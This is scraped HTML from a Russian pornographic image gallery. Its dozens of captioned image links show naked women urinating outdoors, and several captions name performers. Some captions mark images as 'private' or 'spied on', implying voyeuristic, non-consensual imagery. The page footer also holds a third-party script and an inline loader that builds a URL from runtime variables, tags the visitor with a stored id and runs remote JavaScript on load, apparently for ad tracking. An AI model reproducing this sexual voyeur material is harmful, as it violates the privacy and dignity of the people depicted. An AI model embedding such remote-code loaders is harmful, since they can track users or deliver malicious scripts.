data-src="/uploads/posts/2022-11/thumbs/1667995001_16-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-26.jpg" style="max-width:100%;" alt="Голые женщины ссут на природе"></a><div>Голые женщины ссут на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667994988_17-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-31.png||Голые женщины ссут на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667994988_17-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-31.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667994988_17-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-31.png" style="max-width:100%;" alt="Голые женщины ссут на природе"></a><div>Голые женщины ссут на природе</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667995001_18-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-32.jpg||Голые женщины ссут на природе--><img data-src="/uploads/posts/2022-11/1667995001_18-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-32.jpg" style="max-width:100%;" alt="Голые женщины ссут на природе"><div>Голые женщины ссут на природе</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995007_19-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-34.jpg||Ссыт на природе частное--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995007_19-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995007_19-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-34.jpg" style="max-width:100%;" alt="Ссыт на природе частное"></a><div>Ссыт на природе частное</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667994978_20-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-35.jpg||Молодая ссыт на природе частное--><img data-src="/uploads/posts/2022-11/1667994978_20-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-35.jpg" style="max-width:100%;" alt="Молодая ссыт на природе частное"><div>Молодая ссыт на природе частное</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667994980_21-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-36.jpg||Грудастая девушка ссыт--><img data-src="/uploads/posts/2022-11/1667994980_21-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-36.jpg" style="max-width:100%;" alt="Грудастая девушка ссыт"><div>Грудастая девушка ссыт</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995005_22-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-37.jpg||Симона Даймонд писсинг--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995005_22-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995005_22-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-37.jpg" style="max-width:100%;" alt="Симона Даймонд писсинг"></a><div>Симона Даймонд писсинг</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667995050_23-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-38.jpg||Голые бабы в лесу частное--><img data-src="/uploads/posts/2022-11/1667995050_23-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-38.jpg" style="max-width:100%;" alt="Голые бабы в лесу частное"><div>Голые бабы в лесу частное</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667994992_24-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-39.jpg||Девушка пописала на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667994992_24-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667994992_24-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-39.jpg" style="max-width:100%;" alt="Девушка пописала на природе"></a><div>Девушка пописала на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995010_25-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-41.jpg||Кристина Саша Роуз писсинг--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995010_25-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995010_25-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-41.jpg" style="max-width:100%;" alt="Кристина Саша Роуз писсинг"></a><div>Кристина Саша Роуз писсинг</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995054_26-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-42.jpg||Голые женщины ссут на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995054_26-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995054_26-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-42.jpg" style="max-width:100%;" alt="Голые женщины ссут на природе"></a><div>Голые женщины ссут на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667994989_27-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-43.jpg||Женский писсинг подсмотренное--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667994989_27-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667994989_27-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-43.jpg" style="max-width:100%;" alt="Женский писсинг подсмотренное"></a><div>Женский писсинг подсмотренное</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667995064_28-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-45.jpg||Голые женщины ссут на природе--><img data-src="/uploads/posts/2022-11/1667995064_28-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-45.jpg" style="max-width:100%;" alt="Голые женщины ссут на природе"><div>Голые женщины ссут на природе</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667995052_29-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-46.jpg||Виктория Белякова nude piss--><img data-src="/uploads/posts/2022-11/1667995052_29-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-46.jpg" style="max-width:100%;" alt="Виктория Белякова nude piss"><div>Виктория Белякова nude piss</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667994991_30-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-47.jpg||Зрелые бабы ссут на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667994991_30-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667994991_30-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-47.jpg" style="max-width:100%;" alt="Зрелые бабы ссут на природе"></a><div>Зрелые бабы ссут на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995025_31-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-50.jpg||Писсинг девушки природа--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995025_31-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995025_31-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-50.jpg" style="max-width:100%;" alt="Писсинг девушки природа"></a><div>Писсинг девушки природа</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995064_32-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-51.jpg||Симона Даймонд писсинг--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995064_32-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995064_32-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-51.jpg" style="max-width:100%;" alt="Симона Даймонд писсинг"></a><div>Симона Даймонд писсинг</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995020_33-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-52.jpg||Женщина присела в кустах--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995020_33-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995020_33-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-52.jpg" style="max-width:100%;" alt="Женщина присела в кустах"></a><div>Женщина присела в кустах</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995002_34-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-54.jpg||Голые грудастые дамы ссут--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995002_34-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995002_34-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-54.jpg" style="max-width:100%;" alt="Голые грудастые дамы ссут"></a><div>Голые грудастые дамы ссут</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667994990_35-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-55.jpg||Писсинг красивых девушек--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667994990_35-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667994990_35-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-55.jpg" style="max-width:100%;" alt="Писсинг красивых девушек"></a><div>Писсинг красивых девушек</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667994990_36-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-56.jpg||Писсинг молодых девушек--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667994990_36-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667994990_36-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-56.jpg" style="max-width:100%;" alt="Писсинг молодых девушек"></a><div>Писсинг молодых девушек</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667995065_37-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-57.jpg||Женский писсинг на природе--><img data-src="/uploads/posts/2022-11/1667995065_37-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-57.jpg" style="max-width:100%;" alt="Женский писсинг на природе"><div>Женский писсинг на природе</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995020_38-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-59.jpg||Женский писсинг на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995020_38-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995020_38-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-59.jpg" style="max-width:100%;" alt="Женский писсинг на природе"></a><div>Женский писсинг на природе</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667994990_39-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-60.jpg||Голая зрелая ссыт на природе--><img data-src="/uploads/posts/2022-11/1667994990_39-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-60.jpg" style="max-width:100%;" alt="Голая зрелая ссыт на природе"><div>Голая зрелая ссыт на природе</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995050_40-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-63.png||Писсинг молодых девушек--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995050_40-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-63.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995050_40-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-63.png" style="max-width:100%;" alt="Писсинг молодых девушек"></a><div>Писсинг молодых девушек</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995075_41-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-65.jpg||Девушки ссут на корточках без трусов--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995075_41-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995075_41-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-65.jpg" style="max-width:100%;" alt="Девушки ссут на корточках без трусов"></a><div>Девушки ссут на корточках без трусов</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995083_42-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-68.jpg||Женский писсинг на пляже--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995083_42-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995083_42-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-68.jpg" style="max-width:100%;" alt="Женский писсинг на пляже"></a><div>Женский писсинг на пляже</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667994994_43-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-69.jpg||Зрелые на природе без трусов--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667994994_43-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667994994_43-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-69.jpg" style="max-width:100%;" alt="Зрелые на природе без трусов"></a><div>Зрелые на природе без трусов</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995067_44-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-70.jpg||Волосатые киски писсинг--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995067_44-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995067_44-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-70.jpg" style="max-width:100%;" alt="Волосатые киски писсинг"></a><div>Волосатые киски писсинг</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995027_45-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-71.jpg||Кристина Саша Роуз писсинг--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995027_45-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995027_45-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-71.jpg" style="max-width:100%;" alt="Кристина Саша Роуз писсинг"></a><div>Кристина Саша Роуз писсинг</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995022_46-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-72.jpg||Красивый женский писсинг--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995022_46-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995022_46-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-72.jpg" style="max-width:100%;" alt="Красивый женский писсинг"></a><div>Красивый женский писсинг</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995019_47-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-74.jpg||Писсинг девушки природа--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995019_47-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995019_47-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-74.jpg" style="max-width:100%;" alt="Писсинг девушки природа"></a><div>Писсинг девушки природа</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667995040_48-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-75.jpg||Женский писсинг на природе--><img data-src="/uploads/posts/2022-11/1667995040_48-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-75.jpg" style="max-width:100%;" alt="Женский писсинг на природе"><div>Женский писсинг на природе</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995053_49-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-76.jpg||Женский писсинг на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995053_49-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995053_49-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-76.jpg" style="max-width:100%;" alt="Женский писсинг на природе"></a><div>Женский писсинг на природе</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667995075_50-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-78.jpg||Голые женщины ссут на природе--><img data-src="/uploads/posts/2022-11/1667995075_50-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-78.jpg" style="max-width:100%;" alt="Голые женщины ссут на природе"><div>Голые женщины ссут на природе</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995068_51-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-79.jpg||Голые пожилые женщины ссут--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995068_51-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995068_51-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-79.jpg" style="max-width:100%;" alt="Голые пожилые женщины ссут"></a><div>Голые пожилые женщины ссут</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995029_52-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-80.jpg||Голые зрелые тетки ссут--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995029_52-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995029_52-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-80.jpg" style="max-width:100%;" alt="Голые зрелые тетки ссут"></a><div>Голые зрелые тетки ссут</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995018_53-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-83.jpg||Бабы ссут крупным планом--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995018_53-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995018_53-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-83.jpg" style="max-width:100%;" alt="Бабы ссут крупным планом"></a><div>Бабы ссут крупным планом</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667995080_54-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-84.jpg||Писсинг красивых девушек--><img data-src="/uploads/posts/2022-11/1667995080_54-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-84.jpg" style="max-width:100%;" alt="Писсинг красивых девушек"><div>Писсинг красивых девушек</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995082_55-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-85.jpg||Голые зрелые тетки ссут--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995082_55-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995082_55-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-85.jpg" style="max-width:100%;" alt="Голые зрелые тетки ссут"></a><div>Голые зрелые тетки ссут</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995035_56-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-86.jpg||Писсинг девушки в боди--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995035_56-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-86.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995035_56-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-86.jpg" style="max-width:100%;" alt="Писсинг девушки в боди"></a><div>Писсинг девушки в боди</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667994996_57-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-87.jpg||Девушки писают на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667994996_57-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-87.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667994996_57-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-87.jpg" style="max-width:100%;" alt="Девушки писают на природе"></a><div>Девушки писают на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995029_58-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-88.jpg||Алисия Сильвер писсинг--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995029_58-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-88.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995029_58-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-88.jpg" style="max-width:100%;" alt="Алисия Сильвер писсинг"></a><div>Алисия Сильвер писсинг</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995030_59-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-89.jpg||Молодые девушки писсинг--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995030_59-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-89.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995030_59-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-89.jpg" style="max-width:100%;" alt="Молодые девушки писсинг"></a><div>Молодые девушки писсинг</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995005_60-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-90.jpg||Старые волосатые бабы ссут--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995005_60-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-90.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995005_60-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-90.jpg" style="max-width:100%;" alt="Старые волосатые бабы ссут"></a><div>Старые волосатые бабы ссут</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667994997_61-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-91.jpg||Ретро писсинг на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667994997_61-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-91.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667994997_61-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-91.jpg" style="max-width:100%;" alt="Ретро писсинг на природе"></a><div>Ретро писсинг на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995087_62-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-92.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995087_62-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-92.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995087_62-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-92.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995081_63-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-93.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995081_63-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-93.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995081_63-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-93.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995059_64-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-95.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995059_64-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-95.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995059_64-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-95.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995055_65-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-96.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995055_65-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-96.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995055_65-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-96.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> ---</div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-40399">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-40399" onclick="doRateLD('plus', '40399');"><span class="icon ion-md-thumbs-up"></span></div>
